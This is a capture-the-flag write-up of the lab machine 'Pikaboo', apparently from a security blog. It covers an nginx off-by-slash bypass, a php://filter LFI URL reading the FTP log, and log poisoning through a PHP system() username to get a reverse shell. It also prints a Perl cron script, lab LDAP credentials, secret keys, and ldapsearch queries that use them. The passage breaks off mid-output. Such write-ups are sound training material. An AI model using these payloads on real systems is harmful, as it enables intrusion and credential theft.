Machine Information
Pikaboo is extremely fun box to solve. The box starts with enumeration on web server that is hosting nginx but later finding that Apache is running as well. Apache server can be bypassed to find the admin page, which is explained in OrangeTsai’s Blackhat talk. After enumerating on the Apache I get to find LFI vulnerability where I can read FTP log file. FTP log file can be poisoned by logging in with PHP code. That’s how I am able to get www-data user, after getting in the box, there is a crontab running every minute which is executing a bin file. While enumerating more on the machine, I found LDAP and FTP credentials for pwnmeow user. Later I ran across one perl command execution vulneability which I will use to get to root.
Enumeration
nmap
I have started nmap to scan for open ports with version of the running services and running common scripts against them, using -sV and -sC flags respectively. nmap gave me the following results,
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
Nmap scan report for 10.10.10.249
Host is up (0.20s latency).
Not shown: 997 closed tcp ports (reset)
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.3
22/tcp open ssh OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)
| ssh-hostkey:
| 2048 17:e1:13:fe:66:6d:26:b6:90:68:d0:30:54:2e:e2:9f (RSA)
| 256 92:86:54:f7:cc:5a:1a:15:fe:c6:09:cc:e5:7c:0d:c3 (ECDSA)
|_ 256 f4:cd:6f:3b:19:9c:cf:33:c6:6d:a5:13:6a:61:01:42 (ED25519)
80/tcp open http nginx 1.14.2
|_http-title: Pikaboo
|_http-server-header: nginx/1.14.2
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 73.96 seconds
All of these versions did not have any exploits listed in searchsploit. I will start ffuf in the background while I visit port 80.
Website
This is the front page of the website. The webiste is about catching the pokatmon.

There are a lot of pokamon listed in Pokatdex page but clicking on them says PokeAPI is yet to be integrated.

There is nothing on the Contact page as well but the Admin page is asking for credentials.

Clicking on Cancel revealed Apache Server running on Port 81, So the thing is nginx might be running as reverse proxy directing all the traffic from Apache Server to port 80.

Off-by-slash
This misconfiguration in nginx is very subtle, it was founded by OrangeTsai. In his Breaking parser logic blackhat session explained the Off-By-Slash vulnerability in nginx.
Video: https://www.youtube.com/watch?v=CIhHpkybYsY
Whitepaper: https://i.blackhat.com/us-18/Wed-August-8/us-18-Orange-Tsai-Breaking-Parser-Logic-Take-Your-Path-Normalization-Off-And-Pop-0days-Out-2.pdf
The Vulnerabilty goes like:
If in a nginx web configuration file some location is like “location /temp {..}” then it leads to LFI. Developer might think that it will only list files inside
/tempdirectory but it actually be abused by/temp../somefile.
I can now bypass the login prompt and visit admin../server-status

I then tried visiting http://10.10.10.243/admin../admin_staging/.

Getting www-data shell
LFI vulnerability
Now that I got the admin dashboard I ran gobuster against it and it found interesting files.

I tried accessing /etc/passwd file but was getting error and URI is getting resolved to http://10.10.10.249/etc/passwd. I will just visit info.php file, I also check other files but they did not have any useful information.
info.php file shows why I am unable to access or read /etc/passwd or any other folder.

open_basedir is used to protect files outside mentioned folder. PHP will read files from the given folder and restrict any other files.
- Official PHP documentation: https://www.php.net/manual/en/ini.core.php#ini.open-basedir
- What is
open_basedir? : https://xneelo.co.za/help-centre/website/open_basedir-error/
The left navigation bar is has a URL structure like 10.10.10.249/admin../admin_staging/index.php?page=info.php, So it might lead to file inclusion vulnerablity. Since it is a php file I used PHP base64 filter and successfully exfiltrated the php files and inspected them. Out of them index.php had an interesting code and why I was able to get files. It is using include() function and that is the reason for LFI vulnerability. What include() function does, a developer can include the content of one PHP file into another PHP file using include() function.

FTP log poisoning
So now I might be able to see other files than this folder but again open_basedir is blocking the requests. I ran gobuster again but now using SecList’s LFI file and it returned some files but out of them FTP is interesting.

I was able to see the file but there is a possiblity that I might miss some characters so I used PHP’s base64 filter. The url becomes http://10.10.10.249/admin../admin_staging/index.php?page=php://filter/convert.base64-encode/resource=/var/log/vsftpd.log

This file did not have any credentials in it. I googled for “FTP log LFI” and it lead me an interesting log poisoning way to get an reverse shell.
First I login to FTP server using <?php system("id")?> and use password for password. In the logs I can see www-data username printed.
I used normal bash reverse shell. Entered the payload into FTP user and for password it doesn’t really matter as I just have to poison the log file.

After doing that I reloaded the webpage and on my nc listener I got the reverse shell.

Getting root shell
I was able to read the user.txt file inside pwnmeow user. So I went on searching for any way that could give me the user or way to get the root.
While enumerating inside the apache2 folder I found the admin password, I will save this just in case.

finding crontab
Now there is a crontab running every minute as root user.

Inside the contents of /usr/local/bin/csvupdate_cron
#!/bin/bash\
for d in /srv/ftp/*
do
cd $d
/usr/local/bin/csvupdate $(basename $d) *csv
/usr/bin/rm -rf *
done
So the file is doing for loop for every directories inside /srv/ftp/ directory and moving inside them and executing /usr/local/bin/csvupdate on them creating *.csv files and lastly removing all the files.
Looking at the /usr/local/bin/csvupdate file,
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
#!/usr/bin/perl
##################################################################
# Script for upgrading PokeAPI CSV files with FTP-uploaded data. #
# #
# Usage: #
# ./csvupdate <type> <file(s)> #
# #
# Arguments: #
# - type: PokeAPI CSV file type #
# (must have the correct number of fields) #
# - file(s): list of files containing CSV data #
##################################################################
use strict;
use warnings;
use Text::CSV;
my $csv_dir = "/opt/pokeapi/data/v2/csv";
my %csv_fields = (
'abilities' => 4,
'ability_changelog' => 3,
'ability_changelog_prose' => 3,
'ability_flavor_text' => 4,
'ability_names' => 3,
....[snip]....
'type_names' => 3,
'types' => 4,
'version_group_pokemon_move_methods' => 2,
'version_group_regions' => 2,
'version_groups' => 4,
'version_names' => 3,
'versions' => 3
);
if($#ARGV < 1)
{
die "Usage: $0 <type> <file(s)>\n";
}
my $type = $ARGV[0];
if(!exists $csv_fields{$type})
{
die "Unrecognised CSV data type: $type.\n";
}
my $csv = Text::CSV->new({ sep_char => ',' });
my $fname = "${csv_dir}/${type}.csv";
open(my $fh, ">>", $fname) or die "Unable to open CSV target file.\n";
shift;
for(<>)
{
chomp;
if($csv->parse($_))
{
my @fields = $csv->fields();
if(@fields != $csv_fields{$type})
{
warn "Incorrect number of fields: '$_'\n";
next;
}
print $fh "$_\n";
}
}
close($fh);
In this file if block is checking the number of command-line arguments if the arguments are less than 1 then it throws Usage error. Then it checks if the CSV fields are inside the csv_fields and throws error if it doesn’t. Each of the folder in /srv/ftp is opened by checking with the parameters inside this directory if it matches then it opens an output .csv file with handle $fh.
shift (remove and return) the first value from @ARGV, the argument list of your program. so the .csv files are cause by this.
for(<>) is opening each files and looping them into variable $_ now chomp is removing white trailing from each line.
pokeapi
The file mentioned usage of my $csv_dir = "/opt/pokeapi/data/v2/csv";. Inside the /opt/pokeapi directory, there is a config/settings.py file, that file has a lot of interesting information such as credentials for LDAP.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
# Production settings
import os
from unipath import Path
PROJECT_ROOT = Path(__file__).ancestor(2)
DEBUG = False
TEMPLATE_DEBUG = DEBUG
ADMINS = (("Paul Hallett", "paulandrewhallett@gmail.com"),)
EMAIL_BACKEND = "django.core.mail.backends.console.EmailBackend"
MANAGERS = ADMINS
BASE_URL = "http://pokeapi.co"
# Hosts/domain names that are valid for this site; required if DEBUG is False
# See https://docs.djangoproject.com/en/1.5/ref/settings/#allowed-hosts
#ALLOWED_HOSTS = [".pokeapi.co", "localhost", "127.0.0.1"]
ALLOWED_HOSTS = ["*"]
TIME_ZONE = "Europe/London"
LANGUAGE_CODE = "en-gb"
SITE_ID = 1
# If you set this to False, Django will make some optimizations so as not
# to load the internationalization machinery.
USE_I18N = True
# If you set this to False, Django will not format dates, numbers and
# calendars according to the current locale.
USE_L10N = True
# If you set this to False, Django will not use timezone-aware datetimes.
USE_TZ = True
# Explicitly define test runner to avoid warning messages on test execution
TEST_RUNNER = "django.test.runner.DiscoverRunner"
SECRET_KEY = "4nksdock439320df*(^x2_scm-o$*py3e@-awu-n^hipkm%2l$sw$&2l#"
MIDDLEWARE = [
"corsheaders.middleware.CorsMiddleware",
"django.middleware.common.CommonMiddleware",
"django.contrib.sessions.middleware.SessionMiddleware",
"django.middleware.csrf.CsrfViewMiddleware",
"django.contrib.auth.middleware.AuthenticationMiddleware",
"django.contrib.messages.middleware.MessageMiddleware",
"django.middleware.clickjacking.XFrameOptionsMiddleware",
]
ROOT_URLCONF = "config.urls"
WSGI_APPLICATION = "config.wsgi.application"
DATABASES = {
"ldap": {
"ENGINE": "ldapdb.backends.ldap",
"NAME": "ldap:///",
"USER": "cn=binduser,ou=users,dc=pikaboo,dc=htb",
"PASSWORD": "J~42%W?PFHl]g",
},
"default": {
"ENGINE": "django.db.backends.sqlite3",
"NAME": "/opt/pokeapi/db.sqlite3",
}
}
CACHES = {
"default": {
"BACKEND": "django_redis.cache.RedisCache",
"LOCATION": "redis://127.0.0.1:6379/1",
"OPTIONS": {
"CLIENT_CLASS": "django_redis.client.DefaultClient",
},
}
}
SECRET_KEY = os.environ.get(
"SECRET_KEY", "ubx+22!jbo(^x2_scm-o$*py3e@-awu-n^hipkm%2l$sw$&2l#"
)
CUSTOM_APPS = (
"tastypie",
"pokemon_v2",
)
INSTALLED_APPS = (
"django.contrib.auth",
"django.contrib.contenttypes",
"django.contrib.sessions",
"django.contrib.sites",
"django.contrib.admin",
"django.contrib.humanize",
"corsheaders",
"rest_framework",
"cachalot",
) + CUSTOM_APPS
API_LIMIT_PER_PAGE = 1
TASTYPIE_DEFAULT_FORMATS = ["json"]
CORS_ORIGIN_ALLOW_ALL = True
CORS_ALLOW_METHODS = "GET"
CORS_URLS_REGEX = r"^/api/.*$"
REST_FRAMEWORK = {
"DEFAULT_RENDERER_CLASSES": ("drf_ujson.renderers.UJSONRenderer",),
"DEFAULT_PARSER_CLASSES": ("drf_ujson.renderers.UJSONRenderer",),
"DEFAULT_PAGINATION_CLASS": "rest_framework.pagination.LimitOffsetPagination",
"PAGE_SIZE": 20,
"PAGINATE_BY": 20,
}
Also the machine has LDAP port open and serving on localhost only. On port 81 apache is running.

I used the credentials from settings.py file using ldapsearch tool.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
www-data@pikaboo:/opt/pokeapi/config$ ldapsearch -h localhost -D "cn=binduser,ou=users,dc=pikaboo,dc=htb" -w "J~42%W?PFHl]g" -s base namingContexts
# extended LDIF
#
....[snip]....
# requesting: namingContexts
#
#
dn:
namingContexts: dc=htb
....[snip]....
# numResponses: 2
# numEntries: 1
This gave me DC which is Domain Component for the ldap. I will use this DC in ldapsearch query,
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
www-data@pikaboo:/opt/pokeapi/config$ ldapsearch -h localhost -D "cn=binduser,ou=users,dc=pikaboo,dc=htb" -w "J~42%W?PFHl]g" -b "DC=htb"
# extended LDIF
....[snip]....
#
# htb
dn: dc=htb
objectClass: top
objectClass: dcObject
objectClass: organization
o: htb
dc: htb
# admin, htb
dn: cn=admin,dc=htb
objectClass: simpleSecurityObject
objectClass: organizationalRole
cn: admin
description: LDAP administrator
